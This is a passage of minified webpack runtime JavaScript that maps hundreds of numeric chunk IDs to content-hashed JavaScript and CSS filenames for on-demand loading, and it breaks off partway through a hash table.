:"6d6854046cf5be62fa9f",39727:"05ad2ffaf6604a1b2246",40113:"cbdad719f5081b1bf415",40157:"d818be87f848bec019c7",40228:"a5030ee075f806e6871b",40382:"c799a89665d8427a7754",40490:"3526a4ed3746e8425e75",40775:"412631a700969d399e09",41096:"058cc0e4ee35406c9fc9",41183:"c7b54372c367bc052779",41346:"3ca6af144dece0635206",41384:"176bd01e6da825db8874",41400:"4731b7387c7331279107",41648:"978efd96f24c6cf78a83",41735:"2465615f9fd5f17298dc",41874:"40655f6012ab005c1c02",41886:"8214b4f81315f8e7e470",42073:"81e8c40278a411709523",42091:"ae4c671b8c38b6165960",42126:"05cb5e9491cf96e431d9",42389:"3a57e07eb585ee07817a",42502:"2a7e03aaca661ff8dcb2",42663:"5e0757bfd36d6c3587fc",42943:"ab458ea77fa172f13447",42956:"545c3020ff4fafc17918",42980:"327bd8e514bdc1d216a6",42983:"326f082389a61f41f6fa",43126:"03c38d467aae6d6c570b",43165:"b98e7b8291f3c2de6403",43200:"816eafb2a21c3b291c0a",43265:"2ba57786217a5ac945f7",43287:"0a54720e3f32760a6d9c",43384:"40e6507029939122d294",43456:"74f55a6fd6cb674b4de4",43464:"3a396889585171a0d3a2",43720:"5af742c7c1731880eef8",43853:"586db4efb142126a964b",43858:"9fa7e54242e29f581c5a",43940:"bc05bedcf5310ff3664c",44255:"88d22a951fd5d6f8c166",44400:"f4bbb121e82379655fb4",44444:"f22e1a4f75437b46ec6a",44534:"adfab5c6d39e60af851d",44581:"8ddf3ef9cc9842339b13",44643:"223705159f5efc6215ad",44713:"29feae9021de64dffe0d",44771:"74eef4e722972b8896c5",44848:"a01382b2703e5d83abc8",
45079:"6b7f5933e1b651bd3da8",45122:"d3d4eff4b93d3349af24",45473:"315b21c43efbe39183fe",45527:"9a80f0890d8b0c7356fa",45736:"ca77e751327d54ad8863",45797:"122e0c01734eaaff88f2",45883:"24485d2d7bd36f9cc60f",45938:"efdb563ef72b4cf6ee38",45953:"59901ae394c5d6bb7f7c",46265:"257cefb074cd9ef99571",46553:"bae7426d627d2658a489",46725:"3e5764a2e34f2dd3c5d0",46745:"d880caae94f470c7dbd7",46780:"4d6ae3332cba7544f395",46796:"19240b7f8f8650623dc5",46958:"9462dabe09f808fefde4",47095:"8f070428267f04726067",47259:"a0ce38d8cc9103500ab9",47260:"08c870fbcaec9d42bd67",47262:"6bafa9b1b2a52aa30036",47648:"e4942c70408108488fc6",47734:"72073927528ee0f50b05",47763:"0f29aa78cbe037fb26d3",47953:"4033702917039e5cb117",48019:"897f24ba2639474f5839",48093:"0ff44995bd83621cb0c4",48094:"845ae5b6e1200246ae7b",48133:"c4269b986cb1932bd51f",48192:"3cfe26eaddc769e6cbb1",48252:"389536520cdf0bd3c11f",48409:"03c345c3d1b519323983",48503:"ea0d063d16cc1367f778",48578:"62a259f96430d386463c",48602:"8566c3d708662ad69464",48807:"9bd41664b8f53d9ce2b6",49039:"baf923b230a56f534269",49043:"f299c0c81fcaba543660",49059:"71189f4080e1aeedd529",49100:"b88e66ef735df3f9c7f1",49281:"d7d91dc625d4f10b2189",49424:"70d1503cf3086d533890",49427:"f5b4305e95e441685cd1",49502:"92b81f55c79ebdde671a",49719:"3bf4b3e380ea34dbe50d",49768:"2ab90972376cab65a483",49865:"a24fce53f156a471454c",49992:"af0300fe68be819d4ac7",50154:"eb5c0c0ea6f80daf53f1",50367:"231b3fffe86108ead3aa",50395:"7ce73173b421304ce37a",50677:"8499ddbd8f5b47c25db3",50702:"797ba0877e5a915fafc7",50755:"6e5bb29e439386290a70",50768:"8452710f6583eb2cddb4",50853:"332974420c2c5df26470",50996:"6afb85c3fe6b26354b65",51019:"b9f1ee1f0c1b852eccce",51030:"69d4c6cd94c839bdee26",51282:"0ec99ea20150742ef35a",51287:"9f899019654ae9d34645",51583:"b4764b383b7e15d671bb",51612:"70a007b99484dd476adc",51800:"b73f6ff263b42109bdf7",51816:"8c3ba8020d3cdb422ecb",52300:"592999f54b7b3e1efd7e",52322:"84aa9437d85aed14ad71",52626:"c43850e89f273dd677bf",52853:"0e9a1f1529f82f4309c0",52860:"d5b68e7c9096e4f5f641",53030:"5de739f4e820cf0c124f",53093:"7b2af459c16c4bfbf38a",53127:"5d5a48190fe8536a440d",53159:"1ef37a35b5963cb270dd",53234:"196ef37f00f77d8f51b5",53259:"f335cceb8ae5b4ddc0f4",53287:"5e4249657ddf8bccf7c8",53321:"5b7bef146dbd218fbf62",53357:"eecfddf83e22a101a22f",53464:"15757873370bd451fcc7",53524:"845ce3a7563c394ce783",53664:"7cb9fcc145bd1a7468fe",53864:"f2608044daea5652ad65",53955:"e49a7aa9353807e07cf9",54048:"3fd073eadcaf7db8612c",54261:"6e4c9791eaea7b052747",54360:"89f2713f6894e6898962",54389:"4f5ad13f0d8f1aef4600",54610:"4ca3cf19946feac144cf",54875:"00674641f019fb402e59",54904:"6a84ed22502d4c093213",54996:"a78654bfd606f1bf8c13",55044:"3a612ace1db9bd41c0dc",55076:"bbf88a91055c67d6b1f4",55088:"68f67cb6e3821671d755",55091:"59beeec06b4e0f328d25",55114:"8693dc63d7f1725d2283",55133:"5e73515ddff85e19e674",55459:"56f80bca3ef904d5df53",55485:"e0ce6bd4ad4256c5296d",55496:"70baf036740bbbd17541",55500:"c570b31668ab6e3b1969",55572:"c40fb4731845a36406aa",55848:"72487b4d52b4459f3f1c",56056:"f91ab110211fa83541ce",56097:"bd499ea3ceecf0cdbb15",
56102:"bffcb860462a357bb6b7",56355:"8f5a2fb4fe66aad5dc7a",56370:"f77dff29433bbfb7b930",56548:"0fc329331bc25e623680",56806:"edc74c870bafae916c3f",56809:"85393ad4dcef596060fb",56884:"5a2adfb5c8bb27ba9b11",57018:"6914b1d08ebf4f0f092c",57100:"1b41e3bde27c62b9e4a5",57140:"300f4fca2b4a04ffa038",57271:"07e4530596955b2ad184",57274:"61fcb93db93dd71935f4",57421:"5852b26082d81d8b71b5",57435:"7194911f3f19f87bcf06",57534:"2f0deb2cb24ddb819d50",57539:"96c872f4cf30e5688a9d",57574:"376a7004085fe1934b8d",57853:"d48791092799fefa6c27",57945:"b53562a2818fb7a301c6",57966:"763e3cd2361cbe955d73",58207:"3f2c27c6874efb63a8d1",58214:"2e3c4a3ba47184c0ae20",58223:"c51068659ec37f978bf1",58229:"8ba31fd9160330090f35",58273:"49804dac4394eed45fde",58333:"ef6700ea0a5624ec50c2",58484:"a6efdbac6e9cf077a332",58550:"69ee0d845b0b5ccede8a",58793:"47681144e95e7c4c83bc",59021:"9f8af25361d8214a2398",59287:"3ecc9e0faf5e493a4e1b",59426:"386b549f08bcb13db1dc",59445:"6f81a178b48087fc680d",59513:"dcac96a0bcf9bbf7cc0c",59520:"aa36d40613cf858c62c6",59590:"b115e3a8008ae833bc71",59593:"b6d5a636a513f5a13f55",59603:"74ad122772d786861596",59928:"0054d0c4d33b61863a47",60607:"f15ec472e3106aa41a2f",60654:"be13ba2ce8e2a5ea3f29",60666:"f423f7d6374645019ec7",60704:"00d2a8e6be08f7b709e7",60778:"1295d85817c4bdbed128",60832:"d3da3d5af270895514cb",60916:"4bbec57bac454e99f57e",60999:"d94f6fe664f0a5ab7dfc",61155:"e729ce869b80d1a89058",61197:"b571b87a61a4f20fc17b",61232:"5d339a9716a0883021fc",61466:"4236c8f5f996f4d9d4ff",61621:"db1d3d00b8cb3fc0f2ec",61682:"eb8fbf80cebea9fca0c4",61728:"f031a11a67552ad34e84",61733:"8f6235ed7fe3d46e6c6b",61773:"32d21e86f526b2bf7c7a",61880:"eaf1103dc57a1dd184c1",61932:"ea1a69ac861a500014ec",62043:"79092589c1b289b3e0c5",62183:"439e1a40317ffab1acdd",62214:"bfcb289c5a19b140e0d8",62316:"54c2de6782f76ed0dcaf",62423:"a85f90b6dfbd0b560acf",62495:"898f6d0ec48978dcc163",62509:"da9cdaaafb3d0abf470f",62526:"7b821c5b2cb7c98f9d06",62628:"5975bc0d22b6a7e9a288",62850:"c2d1a8536513c6544e0a",62899:"0939ff8facc762170136",63023:"bd58e47f5e16fa9fd252",63124:"75deecb96d3963d017c6",63438:"140be300590ddc2c30a8",63538:"d8c0f1822c37b8200420",63804:"697cb267dbf4067bc8e4",64114:"14b745fbd7f2e4be0751",64198:"de3de0ba135f231c42a3",64315:"fdfe187ce36ef93d47eb",64337:"e7a36b5be680061b3583",64383:"a74756c9192823baf6af",64508:"f423d7b8f6721723947a",64630:"43d5fdcdae8d2c0c342c",64632:"f6472819c632525667f8",64920:"f903ec68112ea18b866e",65092:"795b72e851c89feab390",65142:"6f060359bbcfd8754e76",65407:"4c8fb99cdad65cfcce5a",65495:"1ee64d407a41ef530868",65557:"a6f3a72438ac5da111d0",65639:"958d8857763bb96bf974",65726:"5d8627690955f4771a74",65831:"a97b978c82f796a45668",65904:"ae9414c03805dd1e0bd4",65970:"d942b026bdad0085930b",66020:"46809294381889e88ec1",66153:"ed3152cfd7e62b46c73c",66190:"9f58c3c96f6a45854597",66205:"bc9363eba17d0b8b36b5",66250:"10973ba2a86b43402f52",66337:"7d50715aa9f3f85bdb8f",66413:"2a76cfdf6777dbcded54",66635:"036bc57258eac1213e1a",66737:"553f208907b9a0ea4490",66745:"5334378872e0d76c1018",66849:"760d93c0c183bf553f74",66874:"7b5d706aebe0aa62c853",
66949:"189bb79d8fbf3159cced",67198:"77761e7c114891521669",67275:"6bea76eea17e636866af",67321:"dcb51d61d06a03aa976b",67444:"d8f43974e62889042d68",67627:"1cba14c30c126e699265",67814:"c969e9ac642951584a8d",67884:"3730ecf4c1886d8f6ee6",68032:"249afc303949cdaa1af3",68074:"eb8941bd470b59593388",68142:"253d10731c7f35dc1d18",68214:"e81e40180beedbe02ffc",68555:"a72de7109486b4355c71",68673:"6b544ecf3cbb580ca066",68683:"566c43fe18967b1ea644",68762:"e86db91a6e6fa74c6762",69029:"8564c907b7b3b5f0b6e1",69063:"18893c8c27d82d64640c",69129:"d3c68a190fac7797f251",69196:"a79ce29d08678adf7ede",69234:"5ffdf73d48a2fc0faf20",69262:"b34dddc792471d54213a",69266:"f2c6839b53fc96b1f9c6",69287:"ee6f63523e73a47b0873",69513:"a62b45ad5b2227b48f93",69559:"c682484db80b2d43c016",69778:"17147a145913a565deee",69789:"947447b8cbb24ac46256",69790:"0bfb6fbb7d96670c216a",69826:"c11be9bc2f1f944a00aa",70133:"a7bf2b9c65ce9f4f4544",70354:"e2551df75969c3d67448",70377:"00ead940a99174efbc7a",70418:"3917a088e186723c97b2",70593:"a61e8c3142e43ae87a81",70755:"fbc22e1103f00fb0b13c",70761:"c9e3236c977449c8b25f",70925:"705d2b789c4b6c4fe511",70957:"526b81d9f1696ad30f64",71130:"00452f8637110f0f89c8",71138:"e246bbfe9af0b74d9ca5",71313:"72f606323d782c852fe9",71466:"fc0f37ba88227f76bb43",71590:"222e60289aa8343d5a13",71691:"894fb0725091c6f8ead5",71724:"e8af3592452787c4e4dc",71745:"2380af20dee7d8642141",71842:"a1c5b4908d7d327abb4c",71854:"d6b4da39b9bcdc54d187",72009:"b247063555f856864a3b",72041:"3dd1335bb44ec35af64e",72245:"b79d970893307df4f4e0",72371:"69555b258364e196c250",72407:"a95c8a79d9c49cf81283",72423:"f58b4b742cfc88c46474",72448:"d03a1586127829da1a3e",72846:"2ed68628cd88c4bc0e60",72970:"88a4da6d3a4391ffec9c",72995:"dfd0fd4ed94139cdee18",73034:"ad60b83f4348cc8c1c06",73050:"220671f503fdf0a65849",73065:"abeaf36e8071bd11664f",73070:"eb2170328b6e2c6d3af6",73079:"5c8a55bf61bdec277dd9",73105:"af1ead042db7f96ef680",73190:"f2ace6e3691eecfa0ce0",73203:"8a1555add295da86ca77",73236:"5aae67615ec075ab9863",73285:"bd0e6a90255adb400eaf",73320:"2f15df23431810d95bc9",73473:"23c6181c4d63be2f53d3",73895:"65b6d74c0cd9ee0c792e",73949:"f0666348dc51fe7eb93d",74012:"1b6b8ca242f28874e729",74208:"77fe870453db3093358f",74447:"90a5eecf6042665b4f9f",74570:"366240501154fd59ef9f",74574:"df3dd3cac78711b0e625",74641:"0303b9b7d29f5745903d",74909:"07a276e60dd57c5e5f73",75074:"3e8ea3cfac8fae64cfd6",75300:"43b5396dc012b8138b77",75330:"47ad890754b5f56c7cf4",75368:"7d85f52d50fe7c2540e8",75477:"4cacc851e003d37a89d3",75514:"7c3d7750fd8249542636",75575:"0ed74c56975ba12966bb",75621:"23a7894144facea595cd",75630:"b52a61644bd17c3511bf",75876:"3b8de4f14b20eec393c7",75931:"7562f48ec3da7eddb37b",76047:"d99b50f011bfc68dc84c",76172:"dce797508598ef6ce9c3",76312:"3fe86a971c04c41eac7b",76348:"84a69702104277078c97",76407:"1947c1d96f9ad8260045",76440:"e4afa0b0dbff66a99518",76611:"9706fa4136cf287559b2",76772:"b09b528a5e584fec0702",76930:"3b0a5ab89698650701d3",77008:"f70a0f2db83d6610ff3f",77038:"3a5c8445c35d87c6a4ce",77050:"846b2d86580396ac0c79",77100:"b18d18a29e72c773d4ee",77145:"469a711a081ca4a4c99d",
77162:"aeae12cf367fe1cf855b",77302:"10dc9c5ea15562ffa10c",77472:"06df31d0fa34f767b710",77601:"2918af9294d063159505",77645:"1cd00fa9669d5e1a7562",77708:"ee32e71daf8033e6a5d4",77778:"5fb94bf3f69570b95d76",77894:"b92735392810dac8451f",77895:"5fba6d4c7c6888e67d15",78090:"d2aaef4254600082f9cb",78447:"d63e5b78438b8b00893e",78503:"a66245696565852dc61c",78703:"56e1fb7397fe85425da6",78746:"7b5502add01e04ad1f4a",78775:"9d9913fbae8b8cf99f0b",78786:"fee410f9d09a07fb9109",78819:"6f898d113e12f1760896",78975:"e84ae31fe84e7562a82d",79024:"119b4677f74cdb4504b7",79124:"c4c7333d93760a0b4f0d",79189:"354723858cedddc02f5e",79229:"b08c92fa560eb9381cdd",79234:"177dfc28000a55927bae",79326:"6e198e1059f3e25dfd97",79361:"6aef59d24ac42e8fd136",79365:"200583a6bcfdffa5e3c0",79417:"1c753da7882fd02cb808",79540:"8653909aefd225eebd66",79553:"c639183490cc69e8e5c8",79575:"8defff2c7ee7dfb8f548",79685:"9129642f2346fe77c179",79838:"15b2a12b8a805027a07b",79900:"b620d30849928e664ec0",79966:"17de92f9315078ff5f0c",79979:"9442e198a65bb675fa5d",79998:"4eedb26e92e85780275e",80092:"806b2e54fde5c507f35e",80152:"51593fc0f393219587ba",80166:"0a21e80b4419699ae832",80209:"c5797c52b92c99666d77",80233:"efb919173a89e65a032f",80263:"47da283be6ca39f4347c",80326:"fbf4077ca818a62211b7",80392:"fae645a2ae7890b7222c",80398:"4d4a83ffb437f493df6c",80447:"e6eda0b32e1934da6187",80540:"859d06da31c0bd13c87b",80571:"40fca2814c8b6b697fc7",80650:"4af35bb8a7cc6bc77ea5",80708:"3b6bf5c98a7ba7291dfb",80831:"2a2294bfe483d7a37903",80881:"45a1c44ee02253c4d5fe",80945:"ca385d47eb0dac41eba0",80975:"4506d4b4c50bc8c3a86f",81237:"d64df644f23402e81363",81277:"067ba3d7e8e9ebf3049d",81534:"5ef3a41218c3e15560f6",81555:"489acf0b127250cf4b2a",81566:"5396067a911ea146b37e",81608:"83c85c65ae5e2a677fa7",81635:"a480d363854671d65edd",81702:"ebcc4b88f0bcb060fe30",81723:"0e0c365253161e39b006",81753:"3fda8e085faa70e71fd4",81781:"80ec0099f4d27252d7db",81824:"5a972ab67f9e47ee8355",81896:"b5d4accee71e16c99bf7",81917:"aad96f8240b68a5d1e7d",81986:"ffbba620ca97fcc194fe",82170:"785f73b4d5b1a43cfcb6",82321:"48569a458a5ea320e7da",82409:"cde60a0718278694fe3c",82789:"eee1e0fdb8935793a1c2",82854:"2d44b75fee8108adb5c9",82902:"1ee176403c90b43571c4",83032:"c728725445ab3e2f42b5",83129:"d1630c82820b3cc34f7c",83246:"625e0884d7591eb5a437",83314:"9801c0f7a90cd49211e3",83373:"b1cd31c92c61eed34bf1",83393:"76b95d6bc6c6c19a467e",83438:"f9484a87291b23deb8e1",83441:"8679e21cea941761c536",83539:"d04f2d41f73e9ebc922b",83596:"2c5965db687cb6bb52ba",83602:"26ee73ad17507d4bcc29",83710:"ba1ccb374af4faf29dd0",83767:"15c798d79cd2bca5add6",83966:"936ff362cb609c240052",84069:"1ae1d14fcd1ac4234874",84205:"bcf74aa611c20d42c451",84258:"f388e22acae4cbfeed7d",84279:"53033188265c9591eb4e",84325:"a0ce41abc078d754d2b0",84434:"120d06989366c97d852e",84475:"a3ccba64d8665cda0393",84476:"9e2f8a30dab5428f8ba3",84482:"3f5f880a2006389a7768",84500:"14070a69eb651a0b90d3",84705:"ef69cf2bd72ee5a90377",84822:"42836fc30da0d139335c",84869:"0a53546374d52b246e92",84884:"9179dcd39f15676b077e",84892:"f0d94612a3e61f70a46e",85080:"08f4a5974757f28c7521",
85087:"ae39b7cd950cba062849",85410:"46ecaffcb2b5c54373ea",85426:"7760a4d575526cb9696a",85454:"bafd7f61f42e6b116c5a",85571:"2b9aa53cda2932fc5f55",85731:"c2d2436c5179a33e5cf3",85806:"ba0e412cd4a06b52d1f8",86034:"c17db83be8a42640d775",86199:"e239ab17e8f7d049cde3",86311:"a486d40d193af288d9b7",86436:"b5561a15d8aa874a4128",86498:"dbefd64a2711153918ac",86660:"2256b9502081a3fa902f",86680:"5378e51ae468bfcced16",86708:"e25d6129a20537dd332b",86828:"a7d67d6b9dda81045a91",87068:"d423eff1b1a771363691",87473:"982f37725b309eed02fb",87549:"56eff9006feb65e0df0c",87553:"4dd06dc8462fad0d2486",87658:"1843f164229a5b7ee4cf",87720:"d20c22465e24674a95dc",87791:"d9b36ff815da3242a983",87853:"5bc17c66aeb840d91cdb",87872:"686484241d52515f6a78",88137:"496ce52513a5c2aa5b72",88170:"c08e9dfffbed6a7887a5",88188:"a1cb968a95006ee3379f",88273:"9c75e09b7675f5b49ade",88290:"264eeb132eafa05a69e0",88425:"a130815e866a120ced99",88468:"6b9ae8cd980a78c97b90",88539:"76c0bea3d146802aa5fd",88675:"9776d16a2cd136fca42a",88917:"8c400350aad7a8f46073",88933:"07256b39eaab30d04ebc",89073:"2175033e9e800d2a9a05",89123:"eb06c80d141f61d42f3f",89140:"1fec1fb3a3ffb0776425",89199:"cfbbaac970cd2a68ecf8",89347:"a66e09d9745b799b57b5",89537:"09601afa3765b0af6a94",89568:"e19011ec0fa2b40bb9a0",89581:"2adae3c34b19db9f4718",89729:"a8a321249a93476c0f1e",89747:"3599ae8313b2aa0260f8",89749:"5def6b48edf0bd8e4a54",89838:"ebc6631cc0df5f3c613a",89839:"022e85e428d8cdd78741",89994:"982a0b792fd1fcee69de",90035:"9597bf6d093dd19e7c90",90053:"cdca5837c1f199ec72c4",90247:"1f06024f96043c67ce30",90254:"472d9f1cef796f337bc2",90279:"bac15af7174b7f83a009",90281:"6b3551d3a1508f2d9765",90372:"b6d3fe097dc4fcc51eca",90448:"603c21418ed966c0495b",90510:"9ad750cfe9fc00552bcd",90609:"4d789e8eeb893af221be",90686:"89af92906b72a1cb0df9",90707:"b9668c24eddfe8ee21e4",90777:"79a1692f86575084cdd4",90847:"88a9171bbc10dc99452e",90906:"fba0fa80ad2c22e2521a",90915:"955ba3ae76b74df83c05",91034:"dbda9ed22159a047da8e",91041:"7aaa5ad78e774bb30adf",91069:"b5ae333eefab2dc63721",91196:"ba69a8df2d31132dcc5c",91334:"2dd6fb624d29f46e402e",91422:"0f821aff0c2ce114ee0c",91506:"30aaea0706dcfc9b4ffa",91584:"f08dc9e292a196b086a7",91676:"01f8ecb5cdd04a17b248",91820:"3c3fd8ec5c69c87deb98",91859:"55610440a6770f19fef9",91875:"909187fae16601bc0d1b",92070:"e24e46ed8329766febb8",92092:"a567b91f14553f1d0393",92186:"2fbb9ecd5143321e2753",92190:"f8b463f88f1db8d0d24d",92275:"07ad5d8527f17b90ae43",92355:"5f0bfd544fe7bdba348f",92357:"0da226fdf056a7e5a0e3",92624:"8c2424e6222cbcfbd147",92646:"2ff75c5e2ac281d3b574",92845:"fc7a8feb88ac4a8da7bf",92959:"dc9fa7c0a6499d544304",93022:"5a579dcae5778d0653cc",93066:"2612ecab2734ca3808ef",93235:"bac6f63fb1d76ef60ef9",93589:"5fedd5f481ac1b76b827",93805:"4261b845513b1b29bc15",93843:"cde40f8c1d1f255086ba",93872:"9d1e63c187b4aa6fd9f8",94170:"eff503826191497dabfd",94291:"f40e676dd60e17cecbe4",94293:"ef72f95c40b1a373913e",94305:"8bb691fc004bfc810cab",94398:"623f0ce3e22dde803751",94420:"3e9b2fc4b9592af74307",94494:"e162084a03a3b28a7632",94664:"a6595606fee6d61da18a",94670:"552b020475c774c1f85d",
94673:"28bcf622f05da933cd80",94674:"830cd337a78935aa4e76",94721:"a0bd886399f4a4016f16",94854:"5f0fc0171acbc20d3266",94874:"41db9bee7496520046aa",94882:"75ec6c7290bc834279fd",94994:"657a7490b1d601f5d59e",95e3:"b1a0a3a06c3833ce46aa",95044:"41f8aae2ee5bcd90aab8",95063:"32f809308e027b1df497",95074:"961256b360dadab70ac2",95145:"364e8bc20b9b7aa96615",95157:"a1ea85eb182934a1cae6",95352:"4f03a8cdea4ff799b1ea",95465:"b5ac4bb8579f39ffd4c3",95576:"a350c6f4a166251892e9",95695:"76598399658d6d5b56d8",95727:"bc919e214e6c224928e1",95887:"77f14c94e01d91be18b5",95937:"7e74e158839001ef3dbc",96003:"6dc0036f379d4bd1155b",96235:"9a7d41d9798468c27c1b",96275:"807beb1a182228467a5b",96429:"09a0e7c55ae244541dde",96605:"b38fea935bda623e4599",96633:"f1a448d80b3259432a56",96877:"554ac3e329b0f3810e58",96911:"d58a167632a584dc72c9",97071:"9301cf24cfe869bbc748",97177:"f375ee841e67b44934ed",97228:"8499d4efa301b6f8f523",97486:"8510b3cc953c1242ab87",97798:"21cd0611cab653148acf",97806:"23a658c9855d8e83a64b",98048:"6f63a2f454254eff58ee",98378:"f67a9ccbb2be452cc4f8",98477:"9f95bb9fb28b19c558ce",98612:"1bf4dfe3e342af6aab47",98635:"e01555cb1cc281da6bf1",98645:"64a69380fd8d93c821e0",98768:"46525851041ecd5ced2e",98777:"b0d6b6f1842467663bf5",99004:"2fd0b4ee2ba66011ccb7",99175:"ad32242fc441b7af25ef",99185:"a3a54d19224723a98cbc",99271:"4248d64dd6ccad3efe46",99311:"ccebbbbdb0312baaece2",99461:"01a5a9d03400262b5293",99509:"7e237a0ac1bb760086eb",99627:"7f528fd1bd27d35ecdb0",99636:"7514454d6ec65f47506d",99648:"000000cb64e93a4d9942",99704:"309cefd48ce21e5d9a15",99748:"b94cb87789cf47a9e777",99800:"d541e9873617721d8e3b",99928:"aa19db94ddf8010e9cc3",99986:"d7ba496a53bd69f360d3"}[e]+".js",
s.miniCssF=e=>86828===e?e+".f98421c85cb0fbfc8df6.css":3260===e?"3260.f577339c11e6441a352f.css":99004===e?e+".97c3623a0a16ade99de8.css":10053===e?e+".fbb750fd312778403036.css":35954===e?e+".a8e87c60a250a6212b03.css":23454===e?e+".1ee43ed7cda5d814dba7.css":91676===e?e+".df517de208b59f042c3b.css":7738===e?"7738.146c7925be9f43c9c767.css":20553===e?e+".dad95b9e4df028f98405.css":55485===e?e+".ed61cfe7a279b765a52c.css":82409===e?e+".362fa6a7ab1f3e3b06c4.css":85571===e?e+".12891bfbb287744d3a89.css":89838===e?e+".89b41c884d5213432809.css":34961===e?e+".ce7b2959f31f83034b45.css":35608===e?e+".f2e1edd6097be38e73da.css":10787===e?e+".b78aa0f889805782a114.css":56056===e?e+".08865a24cd22e705a127.css":45527===e?e+".b5acda22a891bd0b8b78.css":78819===e?e+".c8a32e4a427c0c57131c.css":80540===e?e+".e664998b1025f8944a19.css":54048===e?e+".1b5e0eb056a8145e2004.css":71590===e?e+".3dc3168a8005e8c156fe.css":53524===e?e+".e6caff1a47a6c8a0f783.css":81753===e?e+".2c71d427960b55da9a78.css":69234===e?e+".d49d6f461c53e70b38bc.css":15646===e?e+".a33c76f5549cc7102e61.css":48019===e?e+".5a1583f8aa2220913dbb.css":15682===e?e+".f591f3244a62521ea06f.css":36511===e?e+".0e277b504c24d73f6420.css":94305===e?e+".3a98d63a62949fc7e626.css":31008===e?e+".ffddeb442dc6f8a08434.css":16802===e?e+".947e57e639b64ce82e11.css":1787===e?"1787.83eca2c4704f4649b7a3.css":55496===e?e+".e2d0f6189d763981c46b.css":34477===e?e+".fa043cf9d22075746ca7.css":16303===e?e+".86c68c4067216e42a0f1.css":92190===e?e+".7992e8c447118cda6e67.css":71130===e?e+".5845fa80448b407d32ec.css":68673===e?e+".507ceb094fe735b3e439.css":22470===e?e+".b6005ea73659a30a0002.css":73320===e?e+".9e07627cdc60a2c13dc3.css":98635===e?e+".199034cf25af72be11eb.css":71842===e?e+".e409f558fe163ea9a3de.css":57966===e?e+".dc96c4d047ce06b033ba.css":66745===e?e+".e76c358c64cc67b90da2.css":37772===e?e+".bb7416e25ce047652be6.css":38412===e?e+".d28d32a9cf4c8b2ae874.css":19646===e?e+".2a0b835c9459f5e8f334.css":75630===e?e+".f8fd2683876492fac869.css":48409===e?e+".2053356e72578b5a1172.css":48192===e?e+".288c07086ff109a1d327.css":41384===e?e+".fc496ea02bedbed2805a.css":15021===e?e+".7723043bc419795133c2.css":56355===e?e+".ff4d1676910a77c024eb.css":2317===e?"2317.f8f03e09b6c9491b680b.css":25083===e?e+".25b701ac51fcf495bfdf.css":6698===e?"6698.fbb750fd312778403036.css":38655===e?e+".94b15842cd307f061854.css":7232===e?"7232.930f7fc7438c86aadf4d.css":20939===e?e+".292967f9ba07944a7f16.css":22671===e?e+".5bb76f10a0f822cc9f89.css":43858===e?e+".4c0489c8756499c78a5e.css":14881===e?e+".5f96f6b3c550d3f0da23.css":80152===e?e+".515b38c2fad56295e0d7.css":48503===e?e+".c2c9226daa3d0cb6aa9f.css":4103===e?"4103.8577632fdab29ee53ddf.css":16218===e?e+".26252807ef0efdd7fd7e.css":41874===e?e+".0b88dc48ccd54f3d34b3.css":85454===e?e+".c715ab0a81794a4ab238.css":27482===e?e+".c4526c3c87d33bb2dc06.css":3144===e?"3144.6a0d9691439aa6d509d3.css":63023===e?e+".70f6ec3e3e178a4979dd.css":5845===e?"5845.66e97921f2de4965604d.css":e+"."+{1198:"2d44a9cc5c64e031b46c",1583:"5bb1127a26f6dad91046",1593:"e9ec835b53c51271e500",1944:"81bf556505f3b1b77ca4",
2295:"e22f94ac379497c26dde",2369:"d6e15486a73386bc6e4f",3007:"91fa029442eab37e3448",3428:"87c573cf796240b5a870",3655:"c0f8b28af4908ec7d45b",4151:"321186ab2c78de2d7319",4717:"3eede720528b7d938d39",5280:"24a50d99637b4e3bf9e7",5282:"c942a6f045d306d3a991",5439:"2b62a108282b3e90d95c",5456:"56be442396828c38e087",5751:"0bb945949c803e80b3e7",5958:"311da87f13d2b7006b69",6048:"21590211c9e51727606d",6200:"c25db83cf59bfa2c2424",6607:"44fd0bfa6627744d00d9",7754:"f70e7b5d1c1c3e43bbfd",8005:"5c1ab8388c7c33e42bbd",8144:"f5122de5bab5b2a70372",8325:"72d21b54ee4fe7485594",8509:"5e883413c9baa850c91a",8653:"07325d15d3c2fefeb7c4",9116:"8bdd9c9cc1661e5b303f",9443:"0d9bfeae037407e8a97f",9494:"51ad6a7925848e03d6cd",9699:"5b7df20a0ab2fba675d3",9782:"0caa44cdd94494b4407e",9842:"95d95f3d44d9d72b89bb",9854:"87d76b65835c3941e269",10149:"5c9d2c0ce631db6d93b0",10437:"497f0c2eb5d05a48f0a7",10749:"2201c7d816b7c74a1ac3",10903:"cd38e36636144888e4d8",11507:"e3df4528b47b51f553b1",11557:"f5726973ae779b976452",11859:"ec92e58b26d9ec8fa7f1",11892:"a6829c098e9f2e9f4bd5",11984:"f0145c10790e9966e960",12097:"35d810ccac7563e93602",12191:"003e9a555c8fc9bf86ee",12244:"629eea26c75c6d67ae38",12307:"4f9a4458cafb73037101",12437:"5faf01f7906efd596963",12585:"9aaa50126d0c6d7ca110",12662:"d867277ce9d935e7d83b",13793:"3bb3f05208c25c8841ff",14216:"666074478665f84b77a6",14320:"1ac0bb90786d30432a3e",14607:"f317fb805c107a69b867",14639:"21e6009a629270211a4e",14647:"a4b116d4ec0908745740",14878:"97d57d024eda5916b203",14929:"a35427250dcae22b57f7",15429:"05bc97cc1040f1f3b797",15599:"0edbf7788138fa6dd713",15618:"07145cc53f934a6fbe30",16246:"222603ce0262b949258e",16350:"4431cbd1f6b729e26320",16968:"becae41ba09fceb64287",17447:"1936223f82d530b5c2b2",17466:"6154c4943032cbc1f19b",17499:"65ffc3c3c793baeeb8ba",17975:"664cb7df376aef027378",18025:"159fd61e63d0b73b624f",18752:"5ef90a09e24309f0c7cc",18758:"67772d5d9046e351654a",18829:"ce0047a7739f31189bba",19188:"843c3e887cfdf130d542",19558:"aa586de8fd0fcb857840",19602:"f499cfafbc0a791ec49e",20224:"219c13439222c1bb9484",20672:"d88a1c366d933e76cb6b",20903:"3314807c431bbc81d1ae",20924:"56a3798e9c94aa773188",21190:"6cd6592c8a80f8074215",21274:"bea2f8017f4fb099e1f4",21296:"d917a85500f2f9737fa5",21680:"bb37750083b3bd30bad0",22153:"29e34943873eb58753cf",22922:"bd039b647346b262f0b9",22967:"6ac82489446a254be0ff",22998:"971120455edff0244fc4",23238:"58e3d28c4207f0232d45",23327:"8011e43532b3769b3a1d",23906:"3643df7ba143d755bb8b",23978:"c72cfd102967ff83bea0",23990:"2487adf7cca8d6bc7b4a",24215:"7c7a296f220f2e60769c",24574:"8d4294b9818effa74437",24723:"21a2f055aee529749a0f",25263:"5e477cda491ae5d836eb",25543:"b68f401e8e34c0e7f7